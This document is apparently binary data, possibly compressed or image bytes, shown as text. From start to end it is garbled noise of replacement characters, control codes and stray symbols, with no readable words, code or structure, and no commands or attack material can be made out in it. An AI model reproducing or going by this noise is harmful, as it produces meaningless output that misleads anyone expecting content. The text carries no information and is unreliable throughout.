ܠ!��� �\�փ����>�^�v�C�0�|*J��2�D��Q�T�.r���� R'�>PYr$-0��\jk"@�%v���b��j�U�F��5n����S�G�����Atہ�#�:� �?!�:�4�:�p��=aaOX�0!�F1q�� ������J.� �4ՄSO8��O�mV H)��TSQ�TUV���+��XP�EV	��]����0��c���`F���[�M��ec^�#Qᗛ��Yffl��YgF8�  �� a��փ/��� �����M����E��E&�x��(͙^| ]��������&��  ���P�'��4��|�٧,5�����F�dp���a���$=�:�� � �J
}X0!@�^+�%`�Q���G�8�Ff�"I*��E*��ҌO�xc�<��<�I`��TP� TP�TRB�D[=ir�RFdG /C� R\Ri��@Y��	���[�i矕�jk�|n6�,E��'�{���dM��u��~�`�~ �(!4*�إE�����*$1GI(�l�	�aBq�����	40,$�ɠv"9d��CVD/k�
^0s<�3�p�M'A�I|��5ņ.��/K~����(���%H��9��G�5����
RC�����@�R�3���W��;����E+̢/�Ą�/o�(�p�7�S�g��TNi����S�#�|��(����C= F�'��E���	p��*����)0N s���iQ���Ӧ���lN:������5���4�0�a�V�_L
���0�<� n�
b��6*$ ��`2p�	J 	��X� ��(��Z�f�llc8��^v�T%+hL����ҙ�Y�xݨ�8G��x����@�Zx�92��n]�s  �8!�#P�葨D�H��W��`{���0��|:�BNV���bKi���1Y> dXB� "��2J�<*��XeT`d����2=�� ��
<� ��;�p�������08��di�M�S�)B�/)&<��`��5j�/D��6�)��>��%���Qx oH�w~Ŗ9a^�b?WϹᙎ�EP�� � 5���G' kTcJ��F�h t�)rN`<R�6��Q	, ��	7<$"����^��d$AIi`R`'�$'w�="��{��)�`JT�/{�8_&�& $��s�2�K@���J+�?(%�K�A�.PL88��W\w��UPNDq'��6�!h��T8��	X6���Oo�b��Y�IZL�d8©I�(BJ��� �|���ֶ���Jh�gw;�h�	 ����H��QZҪ ��%Mh` ����eLtp��@.�T��iH��G� 4|!$��Z:�4I�����/ݨ,��Q�A�Չ��}2]���Hy��5��)[�?��!�P�B|d_�G�'ՀQV]��D�ծz5'�zAVz��fUʮ�Ҕ/r,~m}k\{��_�UeY ����0��G�0�JP�S��M����b��� ���$PZvj�Ź��9�,f��D'5Q+$�H
�p�i֢(���5k
�g?�C�����`���Ѹ��C�Յ�`DN��2���!��[v7ݞP��\�b�$���f �9���$p6򍵬W:�6v+���u~�����."�@2�6S��r OU�4��Kj3"i�D�_O5�G�����"��Lhb�S�$�$`�M\��6K.*��޽+�^�'�k�+I�~�O(0�����r���V�P��.wF}��	~���-�y��(�'-z|��L�g�{f4Sm�lV�,D(�ʹl��'/fkڸ���MK1�10��E,hr��\�~�:NH�� ^�^ȴ�8�CTq�h����Xʥ5 hY:T����홵��^kc����9r�. U ��x�/��
&��������4�zI�v���퐐�vX	�UR�r{�8Z	t��X��}6�S@ba��N=��}2"��;�h@�p���I�ݝ���%	8JN�,a	.�8M�j���b�΋F�C��O~��{�}ځ h��9�[� ��Ƕa8EP����9�b]��F3� ��'�pb�
% �i��� ,�M@9^�u'�| b03�vl7��V�w�6wr7P�w.��	QG�w�G�'x��l�?�a��x�"��I�X�>�"�gna%��yJ�m7@Kkz_�Bp�z;�z��K�d8�Z�AM[���R �;{(lv]bel8(�p	�'4h5�d r"�'vRǤqڇr�'K6v �(0Gs��~b�s�r~~v ���6
�-�Et�� ��#�`b�p���%w�:�����?� �j���s�&H$X���R���*8wQ�0�0�E@���DY ڨ���M4,I�`@�I@�)��P2Ay\ey�/�=Qn$P��7�}56X�+76cN�tz�<`X�a�:`abX�7p�$	3j�r���l�L�SN@B1�Ňz�#����h�4e��N�y����!O�'��- 6��P�8'E�����H�\��\��\&��ДNi�w'@�/�a'~� Q�x�'0��Fr0�,V�N0 �v�u���r	�)���C\�h�1�{���zW��H��@��l% �`;�Q5��b��(!��"qՎ��+0n6�n�8n�����V�я6V�M�F�y�^A33`cJ�Lj��V"j�>^ ��w$C�q	ćftX�e��{?Ò@3��	FpUg,$�\s
��+Jt
�+j�&D_j�h Hpt�gt�����7IW �3��I��Օ�Q0�YX�;�H0%@�t٠j�sČc0�z9������X�I�ٸ���Xpa@IA�a*��y5@d�z�hy$ �晚W��W>��Cck�����|HPjȚ��]��֑*�ZG�d��N&j�� TP'�L���c@�N��~�f�t��<���I�kec���a��(��B�+z�~�C�
6��SBY�3��]`���ҨbДb0�|3���Y[�]@�B_ȓ�apf����b��H "�s	�j�Z�y9PR`q���  ,�w�y�!ڍ@�(�!ҳ�*�'�K��������U�:�_8#>o#�C���4 З �J��iY�.�)��� �KP ��3iR�30�2�4L�@4y¦i�}�u{�$B��4#$�K�W�a��u�+T\�r=�yڱd���C!��s=��Ȕ����G{'�`i�]�� ��6�P��C@b�H(����m*P�FG%k���:����j��mȫX{
��J�����Rp�$z��a)�1���	�	��s���n�:ۚU"`H�V0��Y��cde���z*�EPSVi�Z\r�U d+�f7�%�>�G���pRcZ�A;��ǰ+���r���HKu�5������x- ���[}�&�:K��\�z���%/��Y�d3� &��p���'@zT@`�9�g	yF�h0�´J۾O�L��S;�z�7R�`Y��^ �]K� ��&G <��*jKl}W�*Bl�kx0�Tn���7#^��kۭ�  ���>sY! Z��<��꺸B�?�fs �t�Q�	 X��������g���@%�"�	BLV.��+�FC �w͔�k6�8g� 6�P�ܫ��D0�e��]���E{R�M&���8B@P����"�ZS�W�=q��@��9�྆��*��;������˿�+���|���G`EPR�/R��"�S� ���Kx�P��_���" 0b��(�#?�	��,��.�j�C	��X p�,&���`Z����{[�W�4��n�g�n��hڰ�����C�uRL�Y ��Zt66}&�=@][��,%5� 20K	��� p  �T@�-�Y��q�- @��x��t�~l���:�`▇\��ȱ����pn�/� #3�ָ�`+����<��\��It�1��%6�:Z��� 1˴\˱L�>�1C �*�R|��p��,�f�=Y���U5ʼG2�� Y$N@32��=�l������3�>0m �IΆa�TN�y묈��_��T\0_
���46���|zaSg�`�:7���6 �/�.�ۤ�G �U G@NW�{TL�3�g�R�"�;�6Q]"��K��.�Ҋ,��:w�z/`�/خ:=�0�a;���A��<���ɠ܃��=���_ #�YJ��,�p����T����H�D�`�
�U�g�zN�֏�3o�� K@]J��9|Iqz3���׮���]P9G��
[�AN#fӧ@p�؊؏Fa@��<<0-��Vp ;�ޙO����2<��<�C&��LY�EXwC� ��eʜ`T<40БR��
^�Q}�n$�ՕdI/�����{�ѭR0ӌ�©��fc���w�x�L��=�#�ކ��jm���3�ڪ�`*�1����ߘ��}�a��^]K�4<I��	��*V��7��j$	 '0�}|@�ۥ�K%03��|ĉZi<�|S`�L2Ǟt3&��rr��`4KS||U��"�㖾߫�3�
��B^G~�.�`P���d9�
[��1A�p� �	�R.�����e��揔T��p����q�[�M���6�x�G/X|����ݕ���N��}�d[�U��nQd������{��}�~��>#|���G�=�^��R��0#e>o�S9��df�G`[0�w�ԗX�$u]��R0���0!�T�1`]N���I�[��3��L�@�,��z���y
��(��~���[���3�o>�)m9���Y�x�V� ��}�Eu�v5(~5�I5��lgk��"�����,��P��(��uׂ�.��O������ |��^�|�%_�(�,��#�O����ԯ�����>)���<A���`F�c4v�t��Z�r�?'`���
�� S��,�x���RkNy	s`N�!-`Bs�B-�����	�7���3TrKR<>V^"����}��*~~4=�¿������a�)�Ѻ1���?����8''T T��T�TG�0~GN��!��^2��?>0�ĎAH
0Ȑ�/� �Hq�����d!��㶏 C�IR�.(Ǩ\ɲ��ld��`G�͛8s��Y���
� CQ�C�B8ai��P�H="���X�j�j�kW)"@��H-+_`��kG�	�W�ݻu���ѧB���K��`�DN��Q��ǐ#C^���$Q ԃ�o�)���D�|B��+^,��ը�& �'��z�+�h��P$B?:cbT�ޅ9�tc�d��ݣD�Jp� �%K�L>�.��y�|L e���lo�i�H��ɮ�qGq��Q�������&��	$9d��?�XhG
 Af�P�
���M��;T�VS�x$�~%�hc5&钒K;��QdP�<i��)@`A5uBB}���H���@�e	TQ�p�Wdz5SDl�D[n��fys�� ^tΉ�\{�eʞ��(�	qD�E�%*�qB18%�qZ`�<�DD:�'���T���>���Qz�a׵&A��"\WT�m�Us+�gpw�t��%����&PJk�A �[�Պ޵�dQ3��14���0�e��.7b�B@y ���K : �  ��'�D�����aa6.h��h��*�������+�q�A'�h�,��CZ [�E�h͌'��r����G�>�38d��8�DX%PyeL�@@q%4M���RU%VcF]f�b��}qzr�Y�^w��\z�����k�
Y��pc � p\f��[�]ZKQ8K ��@Idj(�&����	�KD p���CEhPL>ͅ�	�f�l"�.�@ͦ&GW��r��X{mz�HQ ���/�#�2��R�;��t�G8��䌣T0�)�&R���O62ޭ�@���>4��)į1q�l�?� �8#�  �Vf2��e0��_R�2�@2@�rFA�� ,G���64��L)I��S�T�dEjS�J	"็h���]�FC�ِ.d���d:d�yY�����O~(BQ�7	Jy�o0�_xc �XdE	v�/`�'���m^��� <<�-�#�*  �rD��%,��o~S��c�9�pE��hG��a���ŸzЁc��7���؁�	�>�@���P@���@��7�#X � �	���@��ı<�!X���ƅ �e��J@�H��&|L	���2aN���HMZ��#A`��@���y ��*HA;� ��7%���� lJ�4�<�)�J�D��`�"����j����plr)[���CX́m�h�Z�(#B�_�B pO0�`��D$e�P�M�ۛ� ЄCyUrC�^��>�!ș�u^e�UdA����1��4`� ;j#6���`J��2 n D��!d!��ͦ���%1íK�w��/�IN2��F�q�qX@^���8� �)0u�g	G_4p�#D�V0�GL/��"����>���XĆ� H�U�=-������4`��FN��Bjl@��[�-(�g���8�K'���԰�	1�3�]p�J�j�%N
5T��?h�B��e¹"��I�A����Jb��1ia��!̠O+]���E�b`�¿�&�$`>��톃 )� RI���2�S�I�v�x�>aZZ���ֵ�x�6�0@va� �����+��N���[�э
t@�]ՑWtX A��ӕ# v��S4� M  lL%L5d�Z��8f
O 2W���6�<�s�X�M�*P nh��~��ڪ�5.����&�JCY�S��4�"7��,S����E#�jp��)L�i�u����Lߥl>V�PW	'<B,��L
�0����<���K_�b
hBfA��>|@�i�auF�t�v�Ť� a�JX vlA���(b8զ�C 4	مx�� F�����*�P۝���Sގ���?�0��|�z�
ގ�_ =��9���H�a��hW`2��c?�,�DN�ߠ9�+H9	V��
P�q�7�ORg;��8��>�����-��e�Ж6�� :�@34R8�h:L`����2i�lHkr@����>�
��\����}�a�=����n9����"�� `a��pHKsm��*;�}�_��:&1"�J|�ŀ�zu��Ҕ�ej��	�ڎ�Hu
�95ɀ���T�����xn��,��@���z��Q��y�@���K���$� 6�(�+��EaŨ��V1c^�	) �:��4f�E`��oL5Z��}�G�2���쓹���u?s�����p ��F��/�A���u0�[J��tW\YR�TqOb�\�&^ tτUY�i`W^�dv�V�%5`�El�ao��pKo�(�ww�a�Sa��w���uC�R�ug�(�Y���(�2رS@y�S-`aTQ:J�y�#�'z^z��T�Q�U��z��nS��g;�����.�0v�Rol%�g#@�'�2d�x�p�WX�0%^�3���F!�}�A��L3r ,�q��
V`'w~Xv���T�'��AB��3���'Cg��#��#�=�BQvP�'q�ptJ�QP��h\5�ih�&?pu; {S�E0�f�&jg7v�X+�P��/�s'k��z7`8�S�hG�f 0C�B�K��^�xI��1 r�y����U�Tp�)G�g�SR� �8z_ؑ�g
b�E0Hgm�8��iҐ+}0�sa���e� @�ё7p<~z(s���7|G��:rWW7��Iw�=�R �@1�_#���}�����2��hf����^ p,2�V��'A%C��x@4�����2# 'p5S�@���r��[M�tLҌ�ՌʘP"OMd"��h�T�E#"h�����8��y������je4��F�&�^P��I��:8!�y�VK30�w|7��ۗY�'I5R�1�� ��9�0��SymY� ��'��G@z��W��{b߁ �a�%Y-@�S +ن�2;�s�c��0���I_�1�DY�"GW���pX}�
�JA��(��P�&��וat0��F� o�(�ek��;z��f�?$	@��x��ȗ~�MQ�p'Ph��i0��C!q�瘒	OC�i\O�T��Ukv�`����H��8�(h���:n�,�"(���EDr�*�w����M�*�5	ETu�5�5@kA��P	@� UА�FE� F�y��w܃`U�n�a8{��p]����$��&�i�&��*�s�e�I��p/&.��>�)s *���
�
�GP �h$ 901JL� d�њ'� Pg�既���(�,��s�f�����4�EY�D��}ɣ=�@'@�`�@�0���褋	\Y�4��4Og����`�4��Xa��b:��	�啎�т2 9� /%�XPpD�z���MdR�W
�GE�u(����� �f�qr`	�����[mY_�r`Kp#i�-<ЍEpXr�J�
�#�ڪ�����i����v.7����Q<��7v���{XK=� �d�a'P�z���X����Y?� �T���2�ma�(��*��ǲ2,4  z` �w � M���!��Z��@�E�A��Jʌ�${ J�Sj\�eOc�S7iYj^@��vb��)��X�f��ˎ~ 818hVcA���w&���3
�(�(��hD5l0K@���"rP��m� _��$e�R��`�i��%;jإĻ�U�����lx�\[��A���8aI�tV�p<������n�2 � �  �v$6H�p�qcDj�c��`�+� O`�X�r+wæ��z0I����!Ea��L ��MG�M{�L��-a�O�c%p>J�^ຼ�I�CG�J�tu)v���� _ �uE�+�d��Xq�k��C��,��pwD��;�${�&��V:��
���iQ���5	Np	갳�۳��S@��5HG<��H�P��'��W�i*�b�A�~��� zz ��V89j��c��3\���
'���&���G2P����h�0|���9�<Z]�rO�J`~9</�7-��CĀ�20h�Ķ�s����,��|��$%AY@�Œ��P�]�h�[�Z2�r,uiGu��ܥf���#H��K�ɋ�˛	�����(a9x�$����7��AX
aPj�0�b� S5�)s�3�a
m�\B�u�m&e�������"����Դ�2)V9����9y�W�ܟk��R��X�rJ��9�,a��"@H��D1���o�b���_�b��͇B�''����\cSe a��o� %���IL�Tϔ�ϖm��n�-��Z,�ݘ�����IS�N�485�{aR+��-��(��ɿ"h����֑	�l�{Yo��#]Ҡ�yMTxħ�v|T�ęD;r��EU� ةc�/��K�"u�R8I��m��i�{�]+P����aIႶ�yI3�����2�`�W�Nf���zw�2CP�l��G�Ӡ i x�z���<0�5���i���`G��|��؁������ĕ��0~�+! [d�믡͌�'��E��Qa,B(�\��h��e��Q��F�H�azOmO�V�o�]z�/`J��)`wJ���^��'�
XV��n��
 V�Pt�a�t-> F��lN���O�ު��M���.视L��ae�=p<.��:�S��2 Z�:�'P�  �R��{��֚p'@�
N�7�*Pჴ�(�$�"�n�Φx~p�Q�q�9X�-�<��.��>�]�-��\��N�Ԍ�	4:>2�I�=�MG\��E��m���9���O^�O.���4bZ�!�E�TR���� �]�usb��K��m�ۖ�\Ȳ`����) ��o^�E�|�
=�ɛ���0	��C	pFj\��~n��R H.��.	\�9��)�ߕ���S����6�%5�.p����n���	��s* �pz�2϶�Y�Fsѭ/�nm1-��+@' Ep �zГ_(
m/
�p�,�=�z�{O�}�1.�?z^�B? �����N�h�?ޤ;^�BS!f���i��4`����K��n��.E& j��� �X&����=��	{sٱ��'z ,�"+ �2TpN��FT;��� �4��q�!
T ln�!f'����l������]mIh5�Ő{w�I���l��l��꜐ p-���&@P�� �>
>�VV"<<Y+(���$�M((J�Mr7z	 - zzz7����z !^?t�1��������}�m8������c�����n2G�%?%�Y�����Y������%%���RG����U�E,��ت(,�Pa��F�(�"E�3Z��!�>�y#��9s��� X"pa���Bt�Ѣ稓  ������
Ъ�+9SV`Y�&|��B(k�V��NK�l�^nv� ���$,)"b���x���˗���"�L����ݾ�+�0�q)7i����O�=�����Ọ `6p��a�R���Ĝ�CȞ��m�=��ޭ;A�018�Df��&�����Y�x�C��"8a��	¨
J�h)X�R�4�.|���Z�e��뗖�Ƙ�8`�l�8v�ł�4��:��3���HQ��M��>��!A 1�MR<dbDi�b�*��"G}R �5Jd���`�T�fN�����VQp��30�S�Qd� �Y|�EV<p��f�Y�ME���4�@\�؝�� �`< �矋�%�i}@p�h��&e �a f4���d�":Y 7�@(}����	��&�mN��o��ɔd��j*��I��P�>`НwO<W���
��U"þJB��}����'T<�D(���N�u�m/����~�M2Q�P�נ���{�7�!���C�=���*v8@!2d���@��.�x�F�E<�F{d1HN�tc��>��B�����RR%1��H#0�RN�S8`G	;P�X>,���DO�fq ��\�*�^����SgM����f�aji�b��ɜQV)h7A�鷜��A��Vݤ��j�(�f p(��@ ��X��&��j�<xL�Շ���&���w�P�
,A�@��j���ܬ�+ø��+��Q|`���XH��	��;��K!�Zd�<�n�!?�X��HA�12���C,��?� -�J'5P@^(r�(M�[�$5�(D9s C�@E�6�2��`��g�)x�,>��r�V&4!�5����U!z����D�#:�Ҡ���)H�0�9�n��4*m�!��b��E������ƺ��-�[���7��.2;�T��,�@
�Mt�+e-�.O��"QC�q�x�^�O��y ��b�4 f��NPǱ��[���X�>��ʰAnW��C�J$�$�CO_���G>*�/�L����<�" �@Ճ�����R���0*�H��9\���|��d�=q�(愀%�
���	�4��
a�Y�l���vh�a����Y��f����I7�\(B�t�.<XPa�TN<	*�&�WR��@�Q�	�Ʀ(�3'��Ns����Bb�`ķH�
9 @e��	��3�����D�hw�"�P	�)�c��
�)aT��Onc28��Z��کƠ�uz*�HT@��*���QO�n��JX;���|e���� >�0L6�y��v�0Q6L!�4�ZU�����$	p�A`⒐��*(@��#� �cz���z�I�t��p&2�$:d� 0&b`
}B�.����
E�B�ɗ>�S0}�i#������i���3Q�Čf`�C��P}�j�ւ!���ih�$Nܤ8)p�>��n�U�R�!�6�*���ӊ�s	�arp�Rn`����t��@P�ē��t�Oc4P4T@?}����
�>����@�!!$��]9�/H��Z�*��կ�c ��X�Qְ���+R�ZSY����Q�f�%T�%A����*�G�%������K��ҿ�)y	�"N���؂i�E�*`��|�
]�G}��Ҟc
�-s_B�Z�a�4S8f�����0�fH?0�����{\�&W����N��DW�* �|�E]���=��2��PQ�w��v2A���o�n ��  9�]�:P�Z�>�Հ�����^�׿ &��Ll>z�KUǻ�p�f�CA��)�<��kXr���2")V���]�m�rFqr�	 c�����PD#�?������"��HF�����)���-SЮ�e,�T7�r�9'rF�L�@�����4��C��3l��F����&^ ��w����T�B4{��L*`�8�$�]=m�\5�͒1&aD$�hT�ĥIm^,!XO���K�'8����3Fc>�]�]�p��}�k`��=�@�;��'{v���ݠ
W�_�*�3)0������̚����\����'�����]�����Gh�.}s�|c��������x�����K&3m�6!�\
;f3I휁���aZ�:@�y�"1�|�E;��`H=��l[�d�O)�6�n�|��~� �IK	�o޷��of���iH�@FFJwMz�]�����w^W�s��sX��-��?��^pQv��~ xGk�v:�]�v�vo��vqׂ0wu�ky`w8P �&��T�0�BUU�"�7���m �x"� ����n�yl�"��0-#V�4F8�p%#B�PQd@V�h���{~�R`e@s��p!0'0��tE#5 g}�NӧN�Uz�MEw&76)')��b)4pg��U si'7Po7�s�s2#��	*�"�]x��R��e�Wt��t��9Hj�7r�Y2�j��j2A� �vh�#�S��l��*����؂؈�/�_  �!�@#� <�;�dx�s! �xiX��x�voӳ�L�"�cB�#�0�\�4B ZZ���%p� �SpG�ob�zi�V�#n�3��@�XG��%rB��1�7����(Ɉ"��Qp��g�ur�C�(�w�\��Yp-p$��c��7T ~��ox��t�1�[T�A�S�t��{Hu�frr�^3�Y7c)%Ʉu��R�85���،�(�vy�'x�xi��X�٘�6�H� ���v�TU!�֎�Ԙ �I"6=�gV)���=��y�8�2P�>4Vca��!	*43s@}�oPX�Id1�Y�mCRI4�0��������'�!r��|,�N���@(*�B6I 7�[0�r��[�a?)�rC�'!�6B�$�Քv�	�M1� �����+�vb��"Հ�RS�W'�T�?f�ur�9��u%3  �-s���`�z�y��$X���� �����h���;�v�x��x�<������T�؄QX����a���@�%� pW�@ �s	 �!َY�9G���^�{��@�i,�B�za���Ϸ�Sӥ"UtlJ�� 7�}�$�6y2�qg}�����s�$J�՞��W�Nw1�_��:h�AFӕM�8J�9W7�4��T`�ci���[�'�������.z���$(�P  ba��N��;�����I0
"1���Z�c��zb6n-#�v��o=�!���:@+?�42�ǔ E��bsa1V�L��D�]��i|Ӕ����YZy��h��k���'��Q7q�1e6�/w[fs~Y���h;�QFYo�F�X�Ag�����b��1���c�9�8�џ�2��"K0�r %c�L3�Lb�a�T03'�!Ȫ@۪*�D[�vY' /�����;�Zx���6y�b�����Wk1guV��(��1�&7 � ���U2p��oH� ˅��W�7�q��z�Yz�P%��� ��+����h���*����
��8qg�9���䷰7�Y����.�T�e�W�Q��7�M������1e�E^$S�E�v	Ų�/KI�L0��Z�0{�b����;��2�j��K�8��젫=H�$
<Q�<��!_e1Q�X�mq��ɵ/�=��mU1�Y����#<� G��.���4'0�9��Cz��G�}�6U�+�˯�kx}��qRs�k�j긏릧��5g81�Cjs�6���عϻ�5�3� ~�J�g?bY ���<�ë�D2%%1Y ���A�����������y�rPXŋ�U���+����^̿Ck��[�Fk�Uu��@��k�ц��������O
 PT��ڬ���Ï��B�c˲>�y��<  � LEv��{ͳ ���X���Z��#��W��jN��N�DR��q̸��!�}���rv��hp(�[�ũ*7��P/WK���k^=��j[�)Ps0�}�
�D�YE��ᯕ��^IKpLƄuU������9{>����Hc�cL��l�_(Y��������������aѢs,�E�Pn�����+�~�oj2p9�Wȥ��%�U �l ���h�c !���>{{���:p�O�%���r�$�dqZ&4�P�;4��"[!������T����u�O���@ى�Y��'�> 8���~��%pM�9��NK�+.����O0�<%h	>�)NV��[,�����a\s��΀Mƪs��I��������6���-=%`ТTy���Ϊ�ߓY3�#��ڤk���m s�
r�b��P+��<�X�Sd�F�)��oU�%��b��B 7�٬%��0 2po:�'�g9�Zt@���٦A���z�t:���sN�׹�˅$bW��$�h��*إ,h���D^�'��%�'��]a������ ;��(�/�w=�Z2ˈެ�׃��=��������}�<h��)����y��Ѓ�\U�_[}ʧ�|���0 �)���Ȩ�m� �@pQd�A77p�H�\P�?����ҳ'
�ӿ�5Mʉp�huB��?�_i���F�Q7��&�=g g�!w~B�)r]��
���>�8�-�����yfc ۲F� �P�t�n5��s�̾'2S $lM�hJPꦎi���A��9 !�D)Mgv�q�),� ����"3V<3�\X���L�K�|}�A��0�ͮ����*��.��^�`o�#N�%m@8m�t�G({�F{��m�XUI�x�U�a2~�Px�R=j�^`�.!�T�w� ^���!�G�M��js�G��⤪��)��91�3d����ɋ�� }�Uhv5��C��*��4�Br.`B�Af�� �)1
t�Ч�;?�Dgl362dCK7�7�N����5���!S +4̤�i2����<���+X��~r�Z�@^^�	R f��8�4�V<��<c������10��^����x�o�:���|؈�l�������,�x��oa݁�`��4Nnb+��F�E0c֚����Jd`�WB>���K��� >�-P�Xް�	1����l'�6?0r�1�vQ,*�1�ԟ�R"$�ӏk,zb�O}ʿ��W��� @~G��-)�FwK����RrLT_���WM+M~@Y><^v~�v*d//<SV"<""�V>>O$�J��(��%�r}}KK�a��rr�K���K?5?�2���������1�}������������%%%R������Y�Y���������RG� -Th����(D��C�"�b.B��T� eʔs �9R�ɓ1"�c���Xv􁠡Z�r�ԉ` 9��<��ĜD��� �7� �@�i��J0�ʵ�>�H��(%�V|hʴV�۷i5e�p#G�Y0MX{i�"4�Рp�È'�J�q�U�����崡2����3gQ���Z���-�S�^��H�ׯ�ɞM[v�#3�	S��cҫ�N"���4
i�2m���(R�F)i2\ɑW7�9"U� B�����9j3�O�4Yܬ��VM[6���W�M��>�S�;�d1O=����> IP@�tD
5�PD�eQJ'�eb]��"JVX��YP5}�N;�HP:Z�@70U,a@-<u�B @�-�$�1vщ$u�C�Mf�elUF�\"M�t`N��^Ya�&�bt:�ZY� �j]�埘a�٠�a ��yQ�[1�l��Qߤ�Ր�C�P
��b
	���M`��v��M �@`���d�>l����:'$@x7 �� �P�������g���I�7�m�_��r�͍�c EJhO=�<��=���:抨c�I��!Zx��+,��&��^0S��t�P=�4U�DY�B B"���R9�q�Z1ʈ`�hW�e��P�5�%�|4Ea�Ek�<H!2���Ig�عZ1@�����̓V�Y4�n��+1b`���V_����~\V^=[�p��M���� ���)�J����	<d��PS��?[a����Dg���' ������sq-C<�,������|��'n��M#���js�X��	������N��C��b8PAv�������Q�c�G�f��� q�:	��N� �
}Xp���7-N� 7P��*�̲g���%"E HH�%�AU��g�Ė�s��Ae��6��-JxZ��"(��03�z���*0�ف�b�|o5�͵v(�e��)���� �Q�jo����	��W����
��`WQˋ�ju+�X�:�)"
�0�͙1BHc;�L�a~��,��ֽ·.p]�r��>Ү�~$5�Q.�HG��5��Mh^��?r4�u�!�����ս�q{��C�
j! 2�@Np>�IlbD������ T� R b�,�i+��r���>���0��E������I��`3��@a��i�\���8�i��ypi�IB%�j�3O�����P�2y���h�3mA��J�q��� aC�
$י81z)�$�\1-��\��E�����v��@Ō @�J�T����?@@	v��<��/��1�e�?�Χ|�� Ñr4�#�;��T!���Q-��O&��d&��bUQ"Г,�*B��0 `a#2�+]9Qu9YJf�W�����0�!`� �sM�d�"@��,	H���'�f��6� iӜ� S.���zv���fa0����L�B�>]b.�@=��(?��5h�C1q˘��Sx[Am��h�58[�
,�^`����N��r5u�.yg*,����sjTi��� �A^�@�Glс��%������QIH6dԣ2/]�j꺞�<HVH,:�����M�u{�؅G�0%��a7bk��A=,�Ri�K��b�ϲG���� ��!�Lcl�����xE7$�����| ��O��3�R)M/�T:'!tk��hH6��A�HBh摰��G(�	N��
�VL�!l��6h2f��e�@eq�>�l���D������/�F�r�����q0���CR%p H(m�7�f�D�A��,���`լf�~�Kk@r@9 �A.rLR��Sj���{<��1�+�~Q�z�$�A�@�p��$ڰk�˄S�rw"։l�0�� ec뀰  �<7�@�0c�!=�>2H�<����8�(Y�C� ]c0�Ox�@8��G�CK�pF,�@ꃒИF'��˿�� ������ R�Y�H��ys��)p��\Q�`�������"�`�M5����#q;pt;婖KD��K�4�&��QL�a\� ��9P' �����ӆ�R�u�S����%n�w��Z��v'@������"c9"š E2u��F���缔P8�Y��J�Zk#V��&� �m���@.O�1��F��^A�Z��)��4��&h��9D���p���L~��wr ��2�A:a�O
<�И ,����=�b NΚ߳����^0��Ԗ�y?�͞�M��e�쟂A�h���M7���&R'Q��	��	<Ѐiр[�i0i�sD�0^cTFg�R �r`%�rk{�t�ѥIc�;5k�_b�5 Px�x9�T� lĦ`�y�bF;ayZ���p׶"��ob�=;pJ��J"�%�)GA��$3F{�{��C0`R�g
�E`'%@$��c�%�TS�e�|؇~�|LPd�fG�V�22�1PS�'��PPBqk�e W4�A~痉��r�)�A_��U<�2�� Et� X@k;4-D�L�h�t;�h�t8i(��������%�F��\��P� ,��)���� ��?�%�A�k�:�PSAwS}�����G�gTl��<?X<A�H���<�l�L�$zq"=va�) �6b>�� �bRq��> 3a�WB"hؑB��x[M`�q�y؆�$[T��|0��Wd�t#	��N�L"$0ph�r.w�\v�rR~�HN.) ��$��O�6,dO�e�eCU�^�C�^0z���t{Q�Ԕ	�@]QÖ��_�M�[��%OOAԔ+* �
p�C~ �A��J�A\&C��2�1� D_�w��j0��C�J��f8xxS��H�2�R�� UD(UF�����Z�ۣ�Om)J2V^� �0�T !pz �� i�?�p{O�a�Br�O! ��2D2X�%����aE�W����|�2���\:�p``�Yd?f`�++�3W�F���4�7�T~)��uVOv\�a&JSP�OWي��6%Cd�hyq�&�E�K'��&�^(_W5+krFwhtIS��)@@(�r��2T�n���_I�Gp��:��R�9���ٙ��G`^����X���x@��H�8/RU�U��B��S�-�L*�y�l�GfV�VDQ  @	02�}� KPc��@�1gh�r��a_�x��i�y�$�o�B2 DE֞�٩���92 3s	�):E	~�"~�rtN�Ba3�}Pa�6s�A�����}v+E�] ʡ�aJM��]��hn���
 >/�`	Pv�AE@5����q��1w6`pJ�? d�x�竛y�O��^�M옃��<���Rl^��CX��v��h��g*m	z��m��U+�' s*b�@4-��`�5����fh��P��
20RVJ|x��~ �XB�Sm��:Pp���:�q�#eK�qZvF��q��
�I㉌�s4��vPOI�Z�Lj-50���hΡ�P�%��^ O7�M'�887g��>P�C9�p����h('�FS��B�Ѯ1p%p��k .�%И��C?��:�� �Z�bZ���x+�Q%I�I�����yi�!�&�a�ԛ�k5�A9~ jy�{�F{f�)&+��0��m�ca+0;a*��y�'���ػ�I �ka
�qC+rG)�˪D[��rO/DC[���������W��Y[�x�%� ;�:/�Q�g�	��Ld�o�k]t�b�8��+m9��qEU�,�A�+�J���j~���'������+HH�S*H�f=ү>���&����)�����{����/�ۆ^�f���)j��s��:�|� ��� �S.QVd�x�y�:���""�Q"y�כ�n<x�+'v�ۇ$���R[�G�A<[6G���0t��+a��[�*��%�k9��p�Qw���x�񀋈�3�,�D��;sh�V0@`�lki,�P*�D���z�Ѕw�P�4���������[��0�2��c
��{�K5l�ۚv�>��{��1�m��Ih�K�DW��1����v�(�08
���7��/0S!�ϰI�i\@,��m��o�&�����:�\a�Ǚ��7[Y�Q鲂+���l�'[�<�)L-�P@)0Ƀ�*�p��J��@�*�uMg+37Ÿ��+��N��_GE>�WHS���5��y�N@ ��D0����Y[�,�¸s�^�2��P: H����6�x���N%�`�;�;��Uf�{��UD�=f�U}� ��D���9a�:ꌆ�0���d����PVL�t����$q%ǤI��)�n��#AA��F��f =�A�e�+���	J�����K�*�%�L�t���Igӵ�	2]��i	)�D���o�h4�
�4�O�jS�:�KY𒪖P=��\�h����4 ͼ�=(�	&�Vͧ{�j�������q��smģt)x-oT�9���V{T`�C^/�4 62��B��d̃���-"eam"!) �����[��T�q�x��{|4�A�4��6��5��B�������X6Н8�}ɉ�hcɿk��ý�Ьk1_0	VF_�h#Ev�d��a��H[�?p���:��֘5���R�-T�S2�:��G�]����|��!�Òg�����L$�!l���ƺn
"} ��I�9 �2��`$�ڑJf�O�R@��Z�a,Ħ��dq���t�q����#��I �����J˪��F	@Y	mfu�)h�"�kD��ah��P��t���p�%
Y�\'� v��)��h��櫔���"��� �ڍ����+��=�k>'|kp�p���0����-�c�H�`g��O�WuĒ5��CĘ���3���7E ��~��n {�8*���.Ϩ�+���f�<���'3L2pֻ٭N�qX�:�4 Z�n����zF��-����SvCp���0tTO;��*��t9"�]�E�v���Qn��N�������{� S D��v2�x3�E ݪ�Zo��?����K��)�f��������V���_U��
